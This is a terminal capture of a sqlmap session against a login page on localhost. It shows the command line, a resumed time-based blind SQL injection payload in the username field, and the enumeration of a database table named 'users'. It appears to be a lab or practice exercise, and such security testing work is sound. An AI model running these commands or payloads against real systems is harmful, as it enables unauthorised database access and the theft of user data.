 sanyano@geishasantainin web_khaibriev % sqlmap \
  -u "http://localhost:8080/login.php" \
  --method POST \
  --data "username=aaaa&password=anything&submit=go" \
  --cookie "User=aaaa" \
  --batch \
  -D first \
  --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.6#pip}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
 and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:18:57 /2025-06-14/
[10:18:57] [INFO] resuming back-end DBMS 'mysql'
[10:18:57] [INFO] testing connection to the target URL
got a 302 redirect to 'http://localhost:8080/profile.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=aaaa' AND (SELECT 8268 FROM (SELECT(SLEEP(5)))UpcY)-- Jsfx&password=anything&submit=go
---
[10:18:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:18:57] [INFO] fetching tables for database: 'first'
[10:18:57] [INFO] fetching number of tables for database 'first'
[10:18:57] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[10:18:58] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[10:19:03] [INFO] retrieved:
[10:19:13] [INFO] adjusting time delay to 1 second due to good response times
users
Database: first
[1 table]
+-------+
| users |
+-------+